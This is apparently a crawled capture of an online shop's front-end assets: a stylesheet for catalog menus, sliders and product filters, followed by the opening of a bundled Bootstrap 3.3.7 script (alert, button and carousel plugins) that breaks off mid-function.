ul.catalogMenu {width: 287px;padding: 0 0px 0 0;margin-left: 0px;font-size: 14px;border: 1px solid #d8d8d8;z-index: 1040;border-width: 0px 1px;}
ul.catalogMenu .col ul, ul.catalogMenu .col ul ul, ul.catalogMenu .dropdown-submenu>.dropdown-menu li h5, ul.catalogMenu .row {margin-left: 0px;padding: 0px;}
ul.catalogMenu li.level1 {padding: 10px;background-color: #f4f2ef;border-bottom: 1px solid #d8d8d8;border-top: 1px solid #fff;}
ul.catalogMenu li.level1:hover {background-color: #c4c3c2;border-top: 1px solid #c4c3c2;background: #e3e2e1;}
ul.catalogMenu a {text-decoration: none;}
ul.catalogMenu a:hover {text-decoration: underline;}
ul.catalogMenu > li > a {padding: 11px 10px;width: 100%;display: block;}
ul.catalogMenu li.level1 {padding: 0px;}
ul.catalogMenu .submenu-tab {width: 885px;}
ul.catalogMenu .dropdown-submenu>.dropdown-menu li h5 {padding: 0 0 0 0px !important;margin: 5px 0px;}
ul.catalogMenu .col {padding: 0 20px;}
ul.catalogMenu .col.last:last-child hr, ul.catalogMenu .dropdown-submenu:hover > .dropdown-menu, ul.catalogMenu .col > ul:last-child li:last-child hr {display: none;}
ul.catalogMenu .col.last:last-child ul {margin-bottom: 20px !important;}
@media only screen and (max-width: 760px),
(min-device-width: 768px) and (max-device-width: 1024px) {ul.catalogMenu {width: auto !important;right: 15px;left: 15px;}
	.dropdown-menu.submenu-tab .col {clear: both;float: none;width: 100%;}
	#main ul.catalogMenu .dropdown-submenu > a {display: block;padding: 10px 10px;}
	#main ul.catalogMenu li.dropdown-submenu {padding: 5px 0px;}
	#main ul.catalogMenu .dropdown-submenu>.dropdown-menu {left: 0px !important;right: 0px !important;min-width: 100% !important;position: relative;top: 0px !important;margin: 0px auto 15px auto !important;height: auto !important;}
	#main ul.catalogMenu .dropdown-submenu li {padding: 0px 10px 0px 0px;}}
ul.catalogMenu .row .col > ul:first-child {margin-top: 10px;}
ul.catalogMenu .row .col > ul:last-child {margin-bottom: 10px;}
.slick-slider {position: relative;display: block;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;margin-right: -7px;}
.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}
.slick-list:focus, .slider-inner, .slick-slide {outline: none;}
.slick-list.dragging {cursor: pointer;cursor: hand;}
.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-ms-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}
.slick-track {position: relative;top: 0;left: 0;display: block;}
.slick-track:before, .slick-track:after {display: table;content: "";}
.slick-track:after {clear: both;}
.slick-loading .slick-track {visibility: hidden;}
.slick-slide {display: none;float: left;height: 100%;min-height: 1px;margin: 15px 0;}
[dir='rtl'] .slick-slide {float: right;}
.slick-slide img {display: block;}
.slick-slide.slick-loading img {display: none;}
.slick-slide.dragging img {pointer-events: none;}
.slick-initialized .slick-slide {display: block;}
.slick-loading .slick-slide {visibility: hidden;}
.slick-vertical .slick-slide {display: block;height: auto;border: 1px solid transparent;}
.slick-arrow.slick-hidden {display: none;}
.slick-dots {position: absolute;bottom: 10px;display: block;width: 100%;padding: 0;list-style: none;text-align: center;}
.slick-dots li {position: relative;display: inline-block;margin: 0 5px;padding: 0;width: 22px;height: 22px;background: none;border: 2px solid #dcdcdc;border-radius: 50px;}
li.slick-active {background: #ffc923;box-shadow: none;width: 22px;height: 22px;}
.slick-dots li button {font-size: 0;line-height: 0;display: block;width: 20px;height: 20px;padding: 5px;cursor: pointer;color: transparent;border: 0;outline: none;background: transparent;}
.slider-inner {height: 197px;background-size: cover !important;background-position: center center !important;}
.slick-next {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 20px;height: 20px;margin-top: -20px;padding: 0;cursor: pointer;color: transparent;z-index: 99;border: none;outline: none;background: transparent;}
.slick-next {right: 15px;width: 39px;height: 62px;background: url("/inc/plugins/SlickSlider/img/cal-r.png") 0 0 no-repeat;}
.s-items .slick-next:hover {background-position: 0 -62px !important;opacity: 1 !important;}
.slick-next:hover {opacity: .9;}
.slick-prev {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 20px;height: 20px;margin-top: -20px;padding: 0;cursor: pointer;color: transparent;z-index: 99;border: none;outline: none;}
.slick-prev {width: 39px;height: 62px;background: url("/inc/plugins/SlickSlider/img/cal-l.png") 0 0 no-repeat;left: 15px;}
.s-items .slick-prev:hover {background-position: 0 -62px !important;opacity: 1 !important;}
.slick-prev:hover {opacity: .9;}
.slide-position {padding-top: 20px;padding-left: 100px;}
.slick-slider div.slide-txt {color: #000;font-size: 24px;margin-top: 10px;margin-bottom: 3px;line-height: 40px;}
.slide-position p {font-size: 16px;max-width: 413px;margin-bottom: 10px;}
.slider-button {font-size: 14px;color: #000;border: 0;background: #ffed00;padding: 7px 15px;border-radius: 3px;}
.columnBlock {margin-left: 10px;position: relative;}
.columnBlock__spoiledContent {background: 0 0;border: 0;font-size: 100%;margin: 0;outline: 0;padding: 0;vertical-align: baseline;position: relative;}
.columnBlock__spoiledContent {border-bottom: 1px solid #eee;padding: 10px 0 0px 0;}
.columnBlock__spoiledContent__name {font-weight: 600;color: #0053b9;padding: 8px 0 9px;position: relative;cursor: pointer;}
.columnBlock__spoiledContent__paddedContent {display: block;padding: 5px 15px 0 10px;position: relative;}
.ui-controlgroup {vertical-align: middle;display: inline-block;}
.spoiledLst {margin-bottom: 5px;padding-top: 4px;margin-left: 0;}
.spoiledLst, .spoiledLst_cover.active li.spoiledLst__hiddenItem {display: block;}
.spoiledLst li {padding: 0 0 5px;position: relative;line-height: 22px;}
.filterTrackEvent {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;width: 1px;position: absolute;}
.ot_customCheckboxGroup input[type=checkbox], input.ot_customCheckbox {width: 18px;height: 18px;margin-top: 2px;margin-bottom: 0;margin-right: 12px;}
.filterTrackEventLabel {text-align: left;background: 0 0;border: 0;padding: 0 0 6px;margin: 0;color: #000;outline: 0;box-shadow: none;}
.ot_customCheckboxGroup label {position: relative;top: -4px;}
.tabs__clear.ui-tabs .ui-tabs-nav li.ui-tabs-active, label.filterTrackEventLabel {padding-bottom: 0;}
label.filterTrackEventLabel {padding-bottom: 5px;top: 0;}
.filterTrackEventCheck {display: inline-block;vertical-align: middle;margin-top: -.25em;margin-top: -2px;margin-top: 0;position: relative;text-indent: -99999px;overflow: hidden;background-repeat: no-repeat;background-position: 16px 16px;border: none;border: 1px solid #d6d6d6;width: 18px;height: 18px;box-shadow: none;margin-right: 12px;margin-right: 4px;background-image: url("/inc/images/msearch/ui-icons_ffffff_256x240.png?66");border-radius: 0;float: left;}
.ui-state-disabled .filterTrackEventCheck {filter: Alpha(Opacity=35);}
.content__leftColumn__pad .filterTrackEventLabel .firstLetterCap {display: block;margin: 0 0 0 31px;line-height: 1.57;}
.itemCount {color: #999;margin-left: 5px;}
.filterTrackEventLabel.ui-state-active:hover .filterTrackEventCheck {border-color: #ff7800;}
.filterTrackEvent:checked + label .filterTrackEventCheck {border: 1px solid #d6d6d6;width: 18px;height: 18px;box-shadow: none;background-image: url("/inc/images/msearch/ui-icons_ffffff_256x240.png?66");border-radius: 0;border-color: #ff7800;background-color: #ff7800;float: left;margin-top: 0;margin-right: 4px;background-position: -65px -145px;}
.ot_customCheckboxGroup label {position: relative;top: -4px;}
.filterTrackEventLabel:hover .filterTrackEventCheck, .filterTrackEventLabel:hover .filterTrackEventCheck {border-color: #9f9f9f;background-image: url("/inc/images/msearch/ui-icons_ffffff_256x240.png?66");}
.ot_sliderRange.ui-slider .ui-slider-handle, .ui-state-active .filterTrackEventCheck {border-color: #ff7800;background-color: #ff7800;}
.content__leftColumn {clear: both;float: right;width: 16.875%;background: #fff;}
.content__5ColumnsGrid .content__leftColumn {clear: both;float: left;width: 19%;}
.content__5ColumnsGrid .content__mainColumn {float: right;width: 79%;overflow-anchor: none;}
.goods__itemsNavigations {margin: 0 0 15px;clear: both;width: 100%;}
.line__filter {margin: 0 0 15px;clear: both;width: 100%;}
.line__filter .goods__viewMode {float: right;padding-top: 6px;margin-right: 28px;}
.indexGoods__item {float: left;width: 15.625%;height: 33.3em;margin-right: 1.25%;border: 1px solid #f0f0f0;padding: 1.42em;box-sizing: border-box;position: relative;}
.displayedItem__images__thumbLink, .indexGoods__item, .p__displayedItem__images__big {border-color: #e0e0e0;}
.content__mainColumn .indexGoods__item {width: 18.8%;height: 33em;padding: 1.42em;margin-right: 1.5%;margin-bottom: 1.5%;}
.indexGoods__item:hover {box-shadow: 0 0 20px rgba(0,0,0,.17);border-color: #fff;}
.goods__items.minilisting .indexGoods__item {width: 18.875%;height: 371px;overflow: hidden;}
.content__mainColumn .goods__items .indexGoods__item:nth-child(n) {margin-right: 1.5%;}
.goods__items.minilisting .indexGoods__item:nth-child(n) {margin-right: .5%;margin-left: .5%;}
#scroll-top {display: none !important;}
#mse2_selected {padding-left: 102px;position: relative;min-height: 41px;}
#mse2_selected > strong {position: absolute;left: 9px;top: 10px;}
#mse2_selected a sup {margin-left: 13px;}
#mse2_selected a {padding: 3px 14px 3px 10px;}
#mse2_filters .mse2_number_slider {position: relative !important;}
.content__leftColumn__pad {padding: 0 5.4% 0 0%;}
.ncatlist .ncatsldef {position: relative;}
.ncatlist .ncatsldef:before {position: absolute;left: 50%;margin-left: -5px;content: "";width: 10px;top: 9px;height: 2px;background: #333;}
#mse2_filters .mse2_number_inputs label {display: inline-block;}
.ncatlist label {font-weight: 400;}
label.slr0 {float: left;width: 45%;height: 30px;line-height: 30px;}
label.slr1 {float: right;width: 45%;height: 30px;line-height: 30px;}
#mse2_filters .mse2_number_slider {margin: 10px 0 20px 0;height: 12px;}
.ui-slider .ui-slider-range {font-size: 1em;}
#mse2_filters .ui-slider .ui-slider-handle {width: 1.8em;height: 1.8em;}
.ncatlist .slrmincss {float: left;width: 100%;height: 20px;line-height: 20px;font-size: 13px;font-weight: 300;padding: 0 7px;border: 1px solid #e7e7e7;}
.ncatlist .slrmaxcss, .ncatlist .slrmincss {height: 30px;line-height: 30px;}
.line__filter {margin: 0 0 15px;clear: both;width: 100%;}
.line__filter .percount {float: right;padding-top: 1px;}
#mse2_limit {margin-top: 8px;}
.line__filter .goods__viewMode {float: right;padding-top: 14px;margin-right: 28px;font-size: 19px;}
.ot_customCombobox, .ot_customSelector {height: 40px;max-width: 100%;cursor: pointer;font-size: 1em;}
.line__filter select, p .button {margin-right: 15px;}
.ic__hasSet {display: inline-block;position: relative;padding-left: 25px;}
.ic__hasSet__goodsDetaillisting, .ic__hasSet__goodsMinilisting {position: relative;width: 24px;height: 24px;padding-left: 1px;}
.goods__viewMode a {opacity: .6;}
.goods__viewMode a.active {opacity: .9;}
#product_list {padding-top: 12px;}
.selectionmessage_sort {border: 1px solid #cecac3;border-radius: 2px;padding: 10px 15px 7px 12px;width: 99%;}
.indexGoods__item .price {font-weight: 700;color: #c00;width: 120px;width: 120px;vertical-align: top;font-size: 14px;padding-top: 15px;padding-top: 5px;border-top: 0;text-align: left;}
.indexGoods__item form {margin: 0;margin-bottom: 5px;width: auto;width: 100%;display: inline-block;}
.indexGoods__item .input-prepend {margin-top: 4px;float: left;margin-bottom: 0;margin-right: 4px;position: relative;width: 108px;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-o-user-select: none;user-select: none;}
.product__add-cart .product_price {left: 27px;text-align: center;}
.jGrowl-close {display: none;}
.goods__items.minilisting .indexGoods__item__descriptionCover {height: 43px;max-height: 42px;overflow: hidden;}
.breadcrumbs > li.last_s {cursor: default;}
.columnBlock__spoiledContent__name {display: block;position: relative;cursor: pointer;font-weight: 700;}
.aside-accordeon .columnBlock__spoiledContent__name .switch {position: absolute;top: -9px;left: 0;width: 100%;height: 100%;z-index: 9;}
.aside-accordeon .columnBlock__spoiledContent__name > span:after {content: "";display: block;position: absolute;width: 8px;height: 8px;margin-top: -7px;top: 27px;right: 10px;border-left: 1px solid #1f1f1f;border-bottom: 1px solid #1f1f1f;-moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}
.aside-accordeon .columnBlock__spoiledContent__name.active > span:after {-moz-transform: rotate(135deg);-webkit-transform: rotate(135deg);-o-transform: rotate(135deg);-ms-transform: rotate(135deg);transform: rotate(135deg);top: 31px;}
.aside-accordeon > .columnBlock {position: relative;margin-top: -10px;}
#info .item.xitem {max-width: 260px;}
#info .item {margin-left: 0px;}
@media all and (min-width: 992px) {#b_center {padding-right: 0;}}
#mse2_mfilter .pagination {margin: 5px 0 15px 0px;padding: 0;}
.filter_empty_results {font-size: 16px;padding: 15px;background: #eee;border-radius: 5px;}
#mse2_results {margin-left: -6px;}
.apply-filters-float-btn {border-radius: 8px;width: 80px;padding: 0;font-size: 14px;line-height: 30px;height: 44px;border: none;outline: none;cursor: pointer;text-align: center;color: #fff;background-image: linear-gradient(to top,#da4e13,#e1601e);position: absolute;right: -50px;margin-top: 0;z-index: 8;}
.apply-filters-float-btn:before {display: block;content: "";position: absolute;left: -5px;top: 10px;background-image: linear-gradient(45deg,#da4e13,#f9621c);width: 25px;height: 25px;border-radius: 4px;transform: rotate(135deg);z-index: 0;}
.apply-filters-float-btn:after {border-radius: 8px;border-radius: inherit;box-shadow: inherit;display: block;content: "Показать";position: absolute;left: 0;top: 0;background-image: inherit;width: 100%;height: 100%;z-index: 1;}
.apply-filters-float-btn:hover {background-image: linear-gradient(to bottom,#da4e13,#f9621c);box-shadow: inset 0 -2px 0 0 rgba(0,0,0,.2);}
.apply-filters-float-btn:hover:before {background-image: linear-gradient(45deg,#da4e13,#f9621c);box-shadow: inset -2px 0 0 0 rgba(0,0,0,.2);}
.apply-filters-float-btn .corner {bottom: -30px;display: block;height: 30px;left: 0;overflow: hidden;position: absolute;width: 25px;}
.apply-filters-float-btn .corner:before {bottom: 10px;color: transparent;content: " ";font-size: 0;left: -20px;position: absolute;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;border: 20px solid transparent;border-right-color: #e66800;}
.apply-filters-float-btn .corner:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;border: 10px solid transparent;border-left-color: #994500;bottom: 0;color: transparent;content: " ";font-size: 0;left: 10px;position: absolute;z-index: -1;}
.apply-filters-float-btn:hover .corner:before {border-right-color: #da4e13;}
.apply-filters-float-btn:hover .corner:after {border-left-color: #f9621c;}
.apply-filters-float-btn .sk-wave {position: absolute;z-index: 1111;left: 0;top: 19px;text-align: center;width: 77px;font-size: 12px;font-weight: normal;}
@media (max-width: 992px) {.apply-filters-float-btn {right: 10px;}}
.sk-wave {width: 6em;height: 16px;margin: auto;text-align: center;font-size: 16px;}
.sk-wave .sk-rect {background-color: #fff;height: 100%;margin: 0 1px;width: 2px;display: inline-block;-webkit-animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;animation: sk-wave-stretch-delay 1.2s infinite ease-in-out;}
.sk-wave .sk-rect-1 {-webkit-animation-delay: -1.2s;animation-delay: -1.2s;}
.sk-wave .sk-rect-2 {-webkit-animation-delay: -1.1s;animation-delay: -1.1s;}
.sk-wave .sk-rect-3 {-webkit-animation-delay: -1s;animation-delay: -1s;}
.sk-wave .sk-rect-4 {-webkit-animation-delay: -.9s;animation-delay: -.9s;}
.sk-wave .sk-rect-5 {-webkit-animation-delay: -.8s;animation-delay: -.8s;}
@-webkit-keyframes sk-wave-stretch-delay {0%, 40%, 100% {-webkit-transform: scaleY(.4);transform: scaleY(.4);}
	20% {-webkit-transform: scaleY(1);transform: scaleY(1);}}
@keyframes sk-wave-stretch-delay {0%, 40%, 100% {-webkit-transform: scaleY(.4);transform: scaleY(.4);}
	20% {-webkit-transform: scaleY(1);transform: scaleY(1);}}
.filters-form {position: relative;}
.breadcrumbs .last_s {display: none !important;}
.breadcrumbs .last_s.show_last_category:last-child {display: inline-block !important;}
.page-product #b_left {display: block;width: 25%;}
.page-product #b_center {width: 81%;margin-left: 300px;padding-left: 7px;}
.selectionmessage_sort {padding: 10px 15px 6px 12px;}
.sort .l {top: -1px;}
@media all and (min-width: 1100px) and (max-width: 1400px) {.goods__items.minilisting .indexGoods__item {width: 23.875%;}}
@media all and (min-width: 1024px) and (max-width: 1100px) {.goods__items.minilisting .indexGoods__item {width: 31.875%;}}
@media all and (min-width: 768px) and (max-width: 1024px) {.goods__items.minilisting .indexGoods__item {width: 48.875%;}}
.indexGoods__item__image {text-align: center;}
.goods__items.minilisting .indexGoods__item__descriptionCover, .indexGoods__item__price {text-align: left;}
.fiter_title {color: #333;font-size: 16px;font-family: Arial,sans-serif;margin-bottom: 15px;width: 100%;display: block;position: relative;margin-top: 16px;font-weight: bold;}
.fiter_title span {position: relative;width: 100%;display: block;padding: 0px 0 10px 0;}
.fiter_title span:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 1px;background-color: #e8e8e8;}
.columnBlock {margin-left: 0;}
.filter_cls_price .columnBlock__spoiledContent {padding-bottom: 11px;}
.unit_filter_new {padding-bottom: 15px;}
.unit.unit_boolean {margin-top: 15px;margin-left: 10px;}
.marker_name {display: inline-block;margin-left: 6px;}
.marker_new {width: 37px;margin-bottom: 5px;height: 20px;display: inline-block;text-align: center;line-height: 19px;background: #000;}
.marker_new i {color: #fff;font-size: 13px;font-style: normal;margin: auto;line-height: 0;}
.filter_category {border-bottom: 1px solid #eee;padding: 10px 0 15px 0;margin-bottom: 15px;max-width: 268px;}
.filter_category_list .filter_category_list_link {color: #999;-webkit-transition: color .25s ease-out;-o-transition: color .25s ease-out;-moz-transition: color .25s ease-out;transition: color .25s ease-out;text-decoration: none;display: block;margin-top: 8px;font-family: YS Text,sans-serif;font-weight: 400;font-style: normal;font-stretch: normal;font-size: 14px;line-height: 20px;padding-left: 10px;}
.filter_category_link.active {font-weight: bold;color: #333;}
.filter_category_link.filter_category_link_main {color: #9ea9be;color: #333;padding-left: 0;font-weight: bold;}
.filter_catalog_text {display: block;width: 100%;clear: both;}
.indexGoods__item__image {min-height: 189px;}
.page-category {min-height: 700px;}
.page-category #b_center {min-height: auto;}
.indexGoods__item.indexGoods__item_mini {height: 330px;}
.filter_category_link.hide_menu {display: none;}
.filter_category_link.hide_menu.show_menu {display: block;}
.filter_category_list_blk_more {display: block;padding: 8px 0 0 10px;}
.filter_category_list_more {color: #999;-webkit-transition: color .25s ease-out;-o-transition: color .25s ease-out;-moz-transition: color .25s ease-out;transition: color .25s ease-out;text-decoration: none !important;font-family: YS Text,sans-serif;font-weight: 400;font-style: normal;font-stretch: normal;font-size: 12px;line-height: 20px;padding-left: 0;border-bottom: 1px dashed;position: relative;padding-right: 17px;}
.filter_category_list_more:hover {border-bottom: 0;text-decoration: none;}
.filter_category_list_more:after {content: "";display: block;position: absolute;width: 6px;height: 6px;top: 2px;right: 5px;border-left: 1px solid #999;border-bottom: 1px solid #999;-moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}
.filter_category_list_more.active:after {top: 4px;transform: rotate(-225deg);}
.filter_category_list_link:hover {color: #666;}
.filter_category_list .filter_category_link_main {font-size: 14px;font-weight: 600;margin-top: 15px;margin-bottom: 15px;}
.filter_category_list .filter_category_link_main:hover {text-decoration: underline;color: #333;}
.page-product #b_left {display: block;position: absolute;}
.product_options_badge {padding-left: 6px;padding-right: 6px;background-color: #c5c5c5;}
.product_attention {padding: 0 20px;}
.product_menu_category {margin-left: 15px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.market-tt.ru/assets/components/minifyx/cache/scripts_d8e8dc95f7.js
body_size: 125450
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=f766772a803026bc2d1621e963d4225b)
 * Config saved to config.json and https://gist.github.com/f766772a803026bc2d1621e963d4225b
 */
if (typeof jQuery === 'undefined') {
  throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
  'use strict';
  var version = $.fn.jquery.split(' ')[0].split('.')
  if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
    throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
  }
}(jQuery);

/* ========================================================================
 * Bootstrap: alert.js v3.3.7
 * http://getbootstrap.com/javascript/#alerts
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // ALERT CLASS DEFINITION
  // ======================

  var dismiss = '[data-dismiss="alert"]'
  var Alert   = function (el) {
    $(el).on('click', dismiss, this.close)
  }

  Alert.VERSION = '3.3.7'

  Alert.TRANSITION_DURATION = 150

  Alert.prototype.close = function (e) {
    var $this    = $(this)
    var selector = $this.attr('data-target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
    }

    var $parent = $(selector === '#' ? [] : selector)

    if (e) e.preventDefault()

    if (!$parent.length) {
      $parent = $this.closest('.alert')
    }

    $parent.trigger(e = $.Event('close.bs.alert'))

    if (e.isDefaultPrevented()) return

    $parent.removeClass('in')

    function removeElement() {
      // detach from parent, fire event then clean up data
      $parent.detach().trigger('closed.bs.alert').remove()
    }

    $.support.transition && $parent.hasClass('fade') ?
      $parent
        .one('bsTransitionEnd', removeElement)
        .emulateTransitionEnd(Alert.TRANSITION_DURATION) :
      removeElement()
  }


  // ALERT PLUGIN DEFINITION
  // =======================

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.alert')

      if (!data) $this.data('bs.alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  var old = $.fn.alert

  $.fn.alert             = Plugin
  $.fn.alert.Constructor = Alert


  // ALERT NO CONFLICT
  // =================

  $.fn.alert.noConflict = function () {
    $.fn.alert = old
    return this
  }


  // ALERT DATA-API
  // ==============

  $(document).on('click.bs.alert.data-api', dismiss, Alert.prototype.close)

}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION  = '3.3.7'

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d).prop(d, true)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d).prop(d, false)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      var $btn = $(e.target).closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
        // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
        e.preventDefault()
        // The target component still receive the focus
        if ($btn.is('input,button')) $btn.trigger('focus')
        else $btn.find('input:visible,button:visible').first().trigger('focus')
      }
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);

/* ========================================================================
 * Bootstrap: carousel.js v3.3.7
 * http://getbootstrap.com/javascript/#carousel
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CAROUSEL CLASS DEFINITION
  // =========================

  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      = null
    this.sliding     = null
    this.interval    = null
    this.$active     = null
    this.$items      = null

    this.options.keyboard && this.$element.on('keydown.bs.carousel', $.proxy(this.keydown, this))

    this.options.pause == 'hover' && !('ontouchstart' in document.documentElement) && this.$element
      .on('mouseenter.bs.carousel', $.proxy(this.pause, this))
      .on('mouseleave.bs.carousel', $.proxy(this.cycle, this))
  }

  Carousel.VERSION  = '3.3.7'

  Carousel.TRANSITION_DURATION = 600

  Carousel.DEFAULTS = {
    interval: 5000,
    pause: 'hover',
    wrap: true,
    keyboard: true
  }

  Carousel.prototype.keydown = function (e) {
    if (/input|textarea/i.test(e.target.tagName)) return
    switch (e.which) {
      case 37: this.prev(); break
      case 39: this.next(); break
      default: return
    }

    e.preventDefault()
  }

  Carousel.prototype.cycle = function (e) {
    e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
  }

  Carousel.prototype.getItemIndex = function (item) {
    this.$items = item.parent().children('.item')
    return this.$items.index(item || this.$active)
  }

  Carousel.prototype.getItemForDirection = function (direction, active) {
    var activeIndex = this.getItemIndex(active)
    var willWrap = (direction == 'prev' && activeIndex === 0)
                || (direction == 'next' && activeIndex == (this.$items.length - 1))
    if (willWrap && !this.options.wrap) return active
    var delta = direction == 'prev' ? -1 : 1
    var itemIndex = (activeIndex + delta) % this.$items.length
    return this.$items.eq(itemIndex)
  }

  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getItemIndex(this.$active = this.$element.find('.item.active'))

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid.bs.carousel', function () { that.to(pos) }) // yes, "slid"
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', this.$items.eq(pos))
  }

  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
    }

    this.interval = clearInterval(this.interval)

    return this
  }

  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }

  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }

  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || this.getItemForDirection(type, $active)
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var that      = this

    if ($next.hasClass('active')) return (this.sliding = false)

    var relatedTarget = $next[0]
    var slideEvent = $.Event('slide.bs.carousel', {
      relatedTarget: relatedTarget,
      direction: direction
    })
    this.$element.trigger(slideEvent)
    if (slideEvent.isDefaultPrevented()) return

    this.sliding = true

    isCycling && this.pause()

    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      var $nextIndicator = $(this.$indicators.children()[this.getItemIndex($next)])
      $nextIndicator && $nextIndicator.addClass('active')
    }

    var slidEvent = $.Event('slid.bs.carousel', { relatedTarget: relatedTarget, direction: direction }) // yes, "slid"
    if ($.support.transition && this.$element.hasClass('slide')) {
      $next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one('bsTransitionEnd', function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () {
            that.$element.trigger(slidEvent)
          }, 0)
        })
        .emulateTransitionEnd(Carousel.TRANSITION_DURATION)
    } else {
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger(slidEvent)
    }

